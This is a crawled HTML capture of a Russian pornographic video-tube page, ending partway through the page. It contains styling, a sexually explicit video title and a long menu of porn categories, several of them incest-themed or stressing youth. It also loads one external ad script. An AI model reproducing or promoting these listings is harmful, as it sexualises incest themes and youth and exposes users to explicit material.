

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruspornotub.com/636-krasivaja-malenkaja-popa-molodoj-devki-svodit-s-uma.html
body_size: 11665
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Красивая маленькая попа молодой девки сводит с ума порно видео</title>
<meta name="description" content="Порно: Красивая маленькая попа молодой девки сводит с ума видео, смотреть онлайн">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA"/>
<link rel="search" type="application/opensearchdescription+xml" href="https://ruspornotub.com/index.php?do=opensearch" title="РусПорноТуб - смотреть порно видео онлайн секс туб бесплатно">
<link rel="canonical" href="https://ruspornotub.com/636-krasivaja-malenkaja-popa-molodoj-devki-svodit-s-uma.html">
<meta name="google-site-verification" content="zRWpVXFQ6n90WX03HxA3Ic2s3fTsD-l8Wb3ZBZdABxU">
<link rel="preload" href="/templates/smart/css/common.css" as="style">
<link rel="preload" href="/templates/smart/css/engine.css" as="style">
<link rel="preload" href="/templates/smart/css/fontawesome.css" as="style">
<link href="/templates/smart/css/common.css" type="text/css" rel="stylesheet">
<link href="/templates/smart/css/engine.css" type="text/css" rel="stylesheet">
<link href="/templates/smart/css/fontawesome.css" type="text/css" rel="stylesheet">
<link rel="shortcut icon" href="/templates/smart/images/favicon.png">
<style>.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh;}
.header {position: relative; z-index: 100; padding-top: 20px; padding-bottom: 20px; color: #fff;}
.nav {background-color: #000;
position: relative; z-index: 100; border-bottom: 1px solid var(--bdc);}
.content {padding: 20px; background-color: #000;}
.footer {background-color: #1c1c1c; padding: 30px 20px; border-top: 1px solid var(--bdc);
font-size: 14px; line-height: 1.5; color:#fff;}
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
z-index: 990; display: none; background-color: var(--bg-3); color: var(--tt-2);
cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.logo {display: inline-flex; flex-direction: column; justify-content: center; font-weight: 900;
font-size: 22px; height: 50px; text-transform: uppercase; line-height: 1; margin-right: 40px;
background: url() 0 center / 80px no-repeat; padding-left: 90px; color: #000;}
.logo span {color: #000;font-weight: 300; font-size: 20px;}
.logo__caption {font-size: 10px; font-weight: 600; letter-spacing: 1px;
color:#000; text-transform: uppercase; margin-top: 4px;}
.header__logo .logo__title {color:#fff;}
.header__menu > li {margin: 0;}
.header__menu > li > a {height: 60px; font-weight: 400; padding: 0 20px; text-transform: uppercase;
display: flex; align-items: center; font-weight: 600; font-size: 15px; border-right: 1px solid rgba(0,0,0,0.05);}
.header__menu-hidden {background-color:#000; box-shadow: 0 20px 20px rgba(0,0,0,0.1);
position: absolute; left: 0; top: 99%; padding: 20px 80px 10px 80px; padding-bottom: 15px; z-index: 50; width: 100%;
visibility: hidden; opacity: 0; transform: translateY(30px);}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateY(0px);}
.submenu > a:after {content:"\f107"; font-weight: 300; font-family:'Font Awesome 5 Pro'; margin-left:10px;}
li.submenu:hover > a:after {transform: rotate(-180deg) !important;}
.nav .header__menu > li > a.is-active, .nav .header__menu > li:hover > a
{background:#000; border-color:#000; color: #fff;}
.menu {column-width: 220px; column-gap: 40px; text-transform: uppercase; font-size: 13px;}
.menu li {margin-bottom: 15px; break-inside: avoid; position: relative;}
.menu li a {display: block; padding-right: 30px; font-weight: 600;}
.menu li span {position: absolute; right: 0; top: 0; color: var(--tt-2); font-size: 11px; pointer-events: none;}
.menu li a:hover {text-decoration: underline;}
.btn-categories {margin-bottom: 20px; width: 100%; background-color:#220cad;}
.header__search {position:relative; z-index: 5;}
.header__search input, .header__search input:focus {padding: 0 100px 0 20px; border-radius: 0px;
background: #4a4b4d; border: 0; box-shadow: none; color: #fff;
height: 50px; line-height: 50px; width: 500px;}
.header__search input:not(:focus)::placeholder {color: #999; opacity: 1; font-size: 15px;}
.header__search button {position:absolute; z-index: 5; right: 0; top: 0; padding: 0 30px;
background: #6f7072; color: #ddd; height: 50px;}
.header__login, .header__fav {font-size: 24px; cursor: pointer; margin-left: 20px;
height: 50px; width: 50px; display: flex; align-items: center; justify-content: center;
background-color: #000; color: #fff;}
.header__login:hover, .header__fav:hover {background: #000; border-color: #000; color: #fff;}
.sect {margin-bottom: 20px;}
.sect__header {margin-bottom: 20px;}
.sect__title {font-size: 14px; font-weight: 600; text-transform: uppercase;}
.sect__title .fal {margin-right: 10px;}
.sect__title span:not(.fal) {color: #fff;}
.sect__sort {position: relative;}
.sect__sort * {display: inline-block; vertical-align: middle;}
.sect__sort a {text-transform: uppercase; font-weight: 600; margin-left: 20px; color: var(--tt-2); font-size: 12px;}
.sect__sort a::after {content: "\f107"; font-weight: 300; font-family: 'Font Awesome 5 Pro';
margin-left: 10px; display: inline-block; position: relative; top: 4px; font-size: 24px;}
.sect__sort .desc a::after {content:"\f106";}
.sect__sort li[class] a {color: var(--tt);}
.sorter {position:relative; cursor:pointer; height: 36px; line-height: 32px; margin-left: 15px;
padding: 0 10px; background-color:#1c1c1c; display: block; border: 1px solid var(--accent); font-size: 14px;}
.sorter:before {content:attr(data-label); display: inline-block; vertical-align: top;}
.sorter > span {display: inline-block; vertical-align: top; margin-left: 5px; color: var(--accent); font-weight: 600;}
.sorter form {display:none; background-color:var(--bg-3); padding:10px; line-height:26px;
box-shadow:0 0 15px 0 rgba(0,0,0,0.1); position:absolute; right:0; top:100%; width:160px; z-index:999; border-radius: 4px;}
.sorter a:hover {text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:"Font Awesome 5 Pro";
display:inline-block; margin-left:10px; font-weight: 300;}
.sort li.desc a:after {content:"\f062"}
.sorter:hover {border-color: var(--accent);}
.sect__subtitle {font-size: 24px; margin-bottom: 40px;}
.desc {display: grid; grid-gap: 10px 0; margin-bottom: 20px; line-height: 1.5; color:#fff;
background-color:#1c1c1c; padding: 18px 20px; border: 1px solid var(--bdc); font-size: 14px;}
.desc span {color:#fff;}
.desc h1 {font-size: 20px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc h2 {font-size: 18px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc h3 {font-size: 16px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc:last-child, .sect:last-child {margin-bottom: 0;}
.tags-list a {font-size: 14px; text-transform: capitalize; color: #fff000; display: inline-block;
padding: 3px 8px; margin: 5px; background-color:#1c1c1c; font-weight: 400;}
.tags-list span {margin: 0;}
.tags-list a:hover {color: #fff; background-color:#000; border-color:#000;}
.speedbar {font-size: 15px; margin-bottom: 20px; background:#1c1c1c; padding: 10px;}
.speedbar a {color:#fff;}
.speedbar a:hover {text-decoration: underline;}
.speedbar .fal {margin-right: 5px;}
.sect__tabs-content {background-color:#1c1c1c; padding: 10px; margin-bottom: 20px;}
.sect--tabs .sect__title {cursor: pointer; margin-bottom: -20px; background-color:#1c1c1c;
text-transform: uppercase; font-weight: 600; padding: 10px 20px; font-size: 15px; color:#fff;}
.sect--tabs .sect__title.is-active {background-color:#1c1c1c; color:#fff;}
.thumb {position: relative;}
.thumb__desc {margin-top: 10px; padding-right: 10px;}
.thumb__title {font-size: 15px; font-weight: 600; line-height: 1.4; color: #d1e4e6;}
.thumb__label {position: absolute; z-index: 5; padding: 0 6px; height: 28px;
display: flex; align-items: center; justify-content: center; white-space: nowrap;
background-color: rgba(0,0,0,0.2); color: #fff; font-size: 12px; line-height: 1;}
.thumb__label-group {position: absolute; left: 5px; bottom: 5px; z-index: 5;}
.thumb__label--hd {position: static; text-transform: uppercase; background-color: #321db8; padding: 0 10px;}
.thumb__label--views {right: 5px; top: 5px; background-color: #321db8;}
.thumb__label--time {position: static; background-color: #321db8; padding: 0 10px;}
.thumb__rating {white-space: nowrap; right: 5px; top: 38px;}
.thumb__meta .fal.fa-calendar-alt {color:#fff;}
.js-count-percent {opacity: 0;}
.thumb:hover .thumb__title {text-decoration: underline;}
.footer__text a {color:#fff;}
.footer__counter {display: inline-block; margin-left: 40px;}
.pagination {text-align: center; font-weight: 400; background-color:#1c1c1c;
position: relative; padding: 15px; box-shadow: var(--bsh);}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 5px; line-height: 30px;
padding: 0 6px; min-width: 30px; font-size: 12px;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages a:hover, .pagination__pages span:not(.nav_ext)
{background:#220cad; color: #fff; border-color:#000;}
.pprev {position: absolute; left: 0; top: 0; bottom: 0;}
.pnext {position: absolute; right: 0; top: 0; bottom: 0;}
.pbtn > * {display: flex; flex-direction: column; justify-content: center; background-color:#000; height: 100%;
padding: 10px 20px; text-transform: uppercase; font-size: 13px; font-weight: 600; text-align: center;}
.pbtn div {color: var(--accent); margin-top: 3px;}
.pbtn .fal {font-size: 24px; position: absolute; top: 50%; transform: translateY(-50%);}
.pprev .fal {left: 20px;}
.pnext .fal {right: 20px;}
.pprev > * {padding-left: 50px;}
.pnext > * {padding-right: 50px;}
.page__player {background-color: #000;}
.page__cols {display: grid; grid-template-columns: 1fr 290px; grid-gap: 20px 10px; margin-bottom: 20px;}
.page__col-left > h1 {font-size: 18px; font-weight: 600; padding: 9px 10px; background-color: var(--bg-5);}
.page__col-left > h1 a {margin-left: 10px; font-size: 18px;}
.page__text.full-text {font-size: 14px; padding: 20px 0; border: 1px solid var(--bdc); border-left: 0; border-right: 0;
box-shadow: 0 1px var(--bg-5), inset 0 1px var(--bg-5);}
.page__meta {padding: 0;}
.page__meta-item {height: 30px; display: flex; align-items: center;}
.page__meta-item .fal {opacity: 0.6; margin-right: 8px;}
.page__meta-item--fav {cursor: pointer;}
.page__meta-item--fav a {display: flex; align-items: center; height: 30px;}
.page__rating {position: relative; width: 260px;}
.page__rating a {background-color: #33870f; color: #fff; font-size: 20px; display: block;
width: 50px; height: 50px; text-align: center; line-height: 50px;}
.page__rating a + a {background-color: #d91a18; transform: scale(-1,1);}
.page__rating-bar {position: absolute; right: 60px; left: 60px; bottom: 22px;
height: 5px; background-color: #aaa; overflow: hidden;}
.page__rating-bar-progress {position: absolute; left: 0; top: 0; height: 100%; width: 0; background: #33870f;}
.page__rating-likes {position: absolute; right: 40px; left: 40px; top: 2px; text-align: center; font-weight: 600;}
.page__rating-likes i {font-style: normal;}
.page__rating-likes span {color: var(--tt-2); margin-left: 2px; font-size: 12px; font-weight: 400;}
.page__rating-votes {position: absolute; right: 40px; left: 40px; bottom: 3px;
text-align: center; font-size: 12px; white-space: nowrap;}
.page__rating a:hover {background-color: var(--bg-4);}
.page__meta-item--fav:hover, .page__meta-item--fav a:hover {color: var(--accent);}
.page__tags {padding-top: 10px; margin-bottom: -5px; font-size: 0;}
.page__tags-caption {font-size: 14px; font-weight: 600; padding: 3px 0; margin: 5px; margin-left: 0;}
.page__tags-item + .page__tags-item {margin-top: 5px;}
.side-block {background-color: var(--bg-5); margin-bottom: 20px;}
.side-block__title {padding: 10px; border-bottom: 1px solid var(--bdc);
font-size: 15px; font-weight: 600; text-transform: uppercase;}
.side-block__content {padding: 10px;}
.side-block__title span {position: relative; color: var(--accent); display: inline-block;}
.side-block__title span::before {content: ''; position: absolute; left: -10px; right: -10px; bottom: -11px;
background-color: var(--accent); height: 3px;}
.popular {background-color: var(--bg-2); box-shadow: 0 10px 20px rgba(0,0,0,0.15);}
.popular__img {width: 165px; height: 100px;}
.popular__desc {padding: 10px; position: relative;}
.popular__title {-webkit-line-clamp: 3; font-size: 13px; font-weight: 600; line-height: 1.3;}
.popular:hover {background-color:#1c1c1c;}
.popular:hover .popular__title, .popular:hover .popular__meta {color: #fff;}
.full-text {line-height: 1.6; font-size: 14px; word-wrap: break-word;color: #fff;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5,
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%;
border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000;
position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c;
position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#cbe02d;}
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 62%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.page__comments {margin: 0;}
.add-comments-form.form {padding: 0; background: none; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea,
.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: none; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.page__comments-btn {cursor: pointer; position: relative; height: 30px; line-height: 30px; font-weight: 600;
padding: 0 10px; font-size: 14px; color: var(--accent); display: inline-block;
background-color: rgba(0,0,0,0.6); border: 1px solid var(--bdc);}
.page__comments-btn:hover, .page__comments-btn.is-active {color: #000; background: var(--accent);}
.show-comms a {color: var(--accent); text-decoration: underline; margin-top: 10px; display: inline-block;}
.comment-item__title {font-weight: 600; font-size: 14px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 600;
position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 400; font-size: 14px;}
.comment-item__date {color: var(--tt-2); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 0 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%;
opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto; background-color: var(--bg-3);
padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
background-color: #220cad; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; padding: 0; border: 0;}
.mobile-menu .header__menu-hidden {width: 100%; height: auto; display: block; position: relative; left: 0; top: 0;
width: calc(100% + 40px); margin: 5px -20px; padding: 20px; padding-bottom: 5px; opacity: 1; visibility: visible; transform: none;}
@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrapper {padding: 0; overflow: hidden;}
.wrapper-container {max-width:1000px;}
.header { padding-left: 20px; padding-right: 20px;}
.nav, .sect__sort, .header__fav, .pprev, .pnext {display: none;}
.header__btn-menu {cursor: pointer; display: block; font-size: 30px; margin-left: 20px;}
.header__login {font-size: 16px; margin-left: 20px;}
.header__search input, .header__search input:focus {width: 100%;}
.header__search {display: block;}
.logo {margin-right: 20px;}
.page__cols {grid-template-columns: 1fr; display: block;}
.page__col-right {display: none;}
.popular__img {width: 130px;}
}
@media screen and (max-width: 950px) {
.wrapper-container {max-width:768px;}
.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 0;}
.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
.footer {display: block; text-align: center;}
.footer__text {margin: 20px 0;}
.footer__counter {margin: 0;}
.logo {margin: 0;}
#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
}
@media screen and (max-width: 760px) {
.wrapper-container {max-width:640px;}
.page__player, .page__col-left > h1 {margin-left: -20px; margin-right: -20px;}
.page__meta-item--date, .page__meta-item--views, .page__meta-item--duration {margin: 10px 0; order: 10; font-size: 13px;}
.page__meta-item--fav {font-size: 0; margin: 10px 0; order: 10;}
.page__meta-item--fav .fal {font-size: 18px; margin: 0;}
.page__rating {width: calc(100% + 40px); order: 1; margin: 0 -20px;}
.sect--tabs .sect__title {padding: 10px 0; flex: 1 1 0; text-align: center; white-space: nowrap;}
.sect--tabs .sect__title .fal {display: none;}
.page__text .quote {margin-left: -20px; margin-right: -20px; padding-right: 20px;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
.add-comments-form__btn {width: 100%; order: 10;}
.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}
@media screen and (max-width: 590px) {
.wrapper-container {max-width:480px;}
.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
.header__logo {font-size: 24px; white-space: nowrap; padding-left: 0px; background-image: none;}
.header__logo .logo__title {overflow: hidden; text-overflow: ellipsis;}
.header__logo .logo__caption {font-size: 10px; font-weight: 400; letter-spacing: normal;
overflow: hidden; text-overflow: ellipsis;}
}
@media screen and (max-width: 470px) {
.wrapper-container22 {max-width:360px;}
}</style>
</head>
<body itemscope itemtype="https://schema.org/WebPage">
<div class="wrapper">
<div class="wrapper-container wrapper-main d-flex fd-column">
<header class="header d-flex ai-center">
<a href="/" class="logo header__logo"><img src="/templates/smart/images/logo.png" alt="Рус Порно туб" width="300" height="50"></a>
<div class="header__search flex-grow-1 d-flex jc-flex-end">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск..." type="text" autocomplete="off">
<button type="submit" class="search-btn">Найти</button>
</div>
</form>
</div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<div class="nav">
<ul class="header__menu d-flex flex-grow-1 js-this-in-mobile-menu">
<li class="submenu"><ul class="header__menu-hidden menu">
<li><a href="https://picfotki.top">Порно фотки</a></li><li><a href="https://ruspornotub.com/aziatki/">Азиатки</a></li><li><a href="https://ruspornotub.com/anal/">Анальное</a></li><li><a href="https://ruspornotub.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://ruspornotub.com/bolshie-zhopy/">Большие жопы</a></li><li><a href="https://ruspornotub.com/blondinki/">Блондинки</a></li><li><a href="https://ruspornotub.com/bryunetki/" class="is-active">Брюнетки</a></li><li><a href="https://ruspornotub.com/volosatye/">Волосатые</a></li><li><a href="https://ruspornotub.com/vecherinki/">Вечеринки</a></li><li><a href="https://ruspornotub.com/biseksualy/">Бисексуалы</a></li><li><a href="https://ruspornotub.com/v-ofise/">В офисе</a></li><li><a href="https://ruspornotub.com/v-dushe/">В душе</a></li><li><a href="https://ruspornotub.com/glubokij-minet/">Глубокий минет</a></li><li><a href="https://ruspornotub.com/gruppovuha/">Групповуха</a></li><li><a href="https://ruspornotub.com/glubokaja-glotka/">Глубокая глотка</a></li><li><a href="https://ruspornotub.com/domashnee-porno/">Домашнее порно</a></li><li><a href="https://ruspornotub.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://ruspornotub.com/zhestkoe/">Жесткое</a></li><li><a href="https://ruspornotub.com/dominirovanie/">Доминирование</a></li><li><a href="https://ruspornotub.com/chulki-i-kolgotki/">Чулки и колготки</a></li><li><a href="https://ruspornotub.com/trusiki/">Трусики</a></li><li><a href="https://ruspornotub.com/zarubezhnoe/">Зарубежное</a></li><li><a href="https://ruspornotub.com/zrelye/">Зрелые</a></li><li><a href="https://ruspornotub.com/konchajut-v-rot/">Сперма в рот</a></li><li><a href="https://ruspornotub.com/sperma-na-lico/">Сперма на лицо</a></li><li><a href="https://ruspornotub.com/v-nizhnem-bele/">В нижнем белье</a></li><li><a href="https://ruspornotub.com/izmena/">Измена</a></li><li><a href="https://ruspornotub.com/zhmzh/">ЖМЖ</a></li><li><a href="https://ruspornotub.com/vtroem/">Втроем</a></li><li><a href="https://ruspornotub.com/konchajuschie/">Кончающие</a></li><li><a href="https://ruspornotub.com/krasivoe/">Красивое</a></li><li><a href="https://ruspornotub.com/korotkoe/">Короткое</a></li><li><a href="https://ruspornotub.com/krasivye-devushki/">Красивые девушки</a></li><li><a href="https://ruspornotub.com/krupnym-planom/">Крупным планом</a></li><li><a href="https://ruspornotub.com/lesbi/">Лесби</a></li><li><a href="https://ruspornotub.com/ljubitelskoe/">Любительское</a></li><li><a href="https://ruspornotub.com/masturbacija/">Мастурбация</a></li><li><a href="https://ruspornotub.com/mamki/">Мамки</a></li><li><a href="https://ruspornotub.com/klipy/">Порно клипы</a></li><li><a href="https://ruspornotub.com/massazh/">Массаж</a></li><li><a href="https://ruspornotub.com/molodenkie/">Молоденькие</a></li><li><a href="https://ruspornotub.com/18-19-let/">18-19 лет</a></li><li><a href="https://ruspornotub.com/macheha-i-pasynok/">Мачеха и пасынок</a></li><li><a href="https://ruspornotub.com/obmen-zhenami/">Обмен женами</a></li><li><a href="https://ruspornotub.com/mzhm/">МЖМ</a></li><li><a href="https://ruspornotub.com/sekretarsha/">Секретарша</a></li><li><a href="https://ruspornotub.com/medsestra/">Медсестра</a></li><li><a href="https://ruspornotub.com/konchajut-vnutr/">Кончают внутрь</a></li><li><a href="https://ruspornotub.com/ot-pervogo-lica/">От первого лица</a></li><li><a href="https://ruspornotub.com/pervyj-raz/">Первый раз</a></li><li><a href="https://ruspornotub.com/mama-i-syn/">Мама и сын</a></li><li><a href="https://ruspornotub.com/otchim-i-padcherica/">Отчим и падчерица</a></li><li><a href="https://ruspornotub.com/realnoe/">Реальное</a></li><li><a href="https://ruspornotub.com/raznoe/">Разное</a></li><li><a href="https://ruspornotub.com/neobychnoe/">Необычное</a></li><li><a href="https://ruspornotub.com/poshloe/">Пошлое</a></li><li><a href="https://ruspornotub.com/erotika/">Эротика</a></li><li><a href="https://ruspornotub.com/prostoporno/">Простопорно</a></li><li><a href="https://ruspornotub.com/porno-filmy/">Порно фильмы</a></li><li><a href="https://ruspornotub.com/otec-i-doch/">Отец и дочь</a></li><li><a href="https://ruspornotub.com/ded-i-vnuchka/">Дед и внучка</a></li><li><a href="https://ruspornotub.com/mama-i-doch/">Мама и дочь</a></li><li><a href="https://ruspornotub.com/gigporno/">Гигпорно</a></li><li><a href="https://ruspornotub.com/s-razgovorami/">С разговорами</a></li><li><a href="https://ruspornotub.com/negry/">Негры</a></li><li><a href="https://ruspornotub.com/minet/">Минет</a></li><li><a href="https://ruspornotub.com/studenty/">Студенты</a></li><li><a href="https://ruspornotub.com/kuni/">Куни</a></li><li><a href="https://ruspornotub.com/brat-i-sestra/">Брат и сестра</a></li><li><a href="https://ruspornotub.com/super/">Супер</a></li><li><a href="https://ruspornotub.com/anilingus/">Анилингус</a></li><li><a href="https://ruspornotub.com/podborki/">Подборки</a></li><li><a href="https://ruspornotub.com/krutoe/">Крутое</a></li><li><a href="https://ruspornotub.com/populjarnoe/">Популярное</a></li><li><a href="https://ruspornotub.com/top-100/">Топ 100</a></li><li><a href="https://ruspornotub.com/nezhnoe/">Нежное</a></li><li><a href="https://ruspornotub.com/nemeckoe/">Немецкое</a></li><li><a href="https://ruspornotub.com/porno-na-telefon/">Порно на телефон</a></li>
</ul>
</li>
</ul>
</div>
<main class="content flex-grow-1"><div class="speedbar ws-nowrap"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ruspornotub.com/" itemprop="item"><span itemprop="name">Порно видео туб</span></a></span></span></div><div id="m-cont"><article class="page ignore-select"><script src="//gomtdata.com/code.633588.js" type="text/javascript"></script>
<div class="page__cols">
<div class="page__col-left">
<h1 itemprop="name">Красивая маленькая попа молодой девки сводит с ума</h1>
<div class="page__main d-flex fd-column">
<div class="page__header order-first">
<div class="page__player">
<div id='player'></div>
</div>
<div class="page__meta d-flex jc-space-between ai-center">
<!--noindex-->
<div class="page__rating d-flex jc-space-between" id="page__rating--636">
<a href="#" onclick="doRateLD('plus', '636'); return false;"><span class="fal fa-thumbs-up"></span></a>
<a href="#" onclick="doRateLD('minus', '636'); return false;"><span class="fal fa-thumbs-down"></span></a>
<div class="page__rating-data d-none"><span id="ratig-layer-636"><span class="ratingtypeplusminus ratingplus" >+2</span></span><span id="vote-num-id-636">2</span></div>
</div><!--/noindex-->
<div class="page__meta-item page__meta-item--views"><span class="fal fa-eye"></span>Просмотров: 881</div>
<div class="page__meta-item page__meta-item--date"><span class="fal fa-calendar-alt"></span>Добавлено: 24-11-2022</div>
<div class="page__meta-item page__meta-item--fav js-show-login">
<span class="fal fa-bookmark"></span>
</div>
</div>
</div>
<div itemprop="description" class="page__text full-text">Смотреть порно видео: Красивая маленькая попа молодой девки сводит с ума, скачать длительность 11:07.</div>
<div class="page__tags">
